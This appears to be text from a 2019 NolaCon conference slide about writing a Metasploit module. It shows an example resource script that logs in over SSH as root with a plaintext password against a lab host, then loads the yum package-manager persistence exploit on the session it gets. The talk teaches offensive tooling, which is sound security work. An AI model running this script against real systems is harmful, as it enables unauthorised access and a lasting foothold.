 An Example RC my centos.rc
# First get a session
use auxiliary/scanner/ssh/ssh_login
setg lhost 172.30.0.2
setg rhosts 172.30.0.60
set username root
set password Here2T3stSomeStuff
exploit
# load module to test / set initial options
use exploit/linux/local/yum_package_manager_persistence
set session 1
set verbose true
Then Launch with
./msfconsole -r centos.rc
23
My making of a Metasploit Module
Aaron Ringo
NOLACON
2019
NolaCon.com Irongeek.com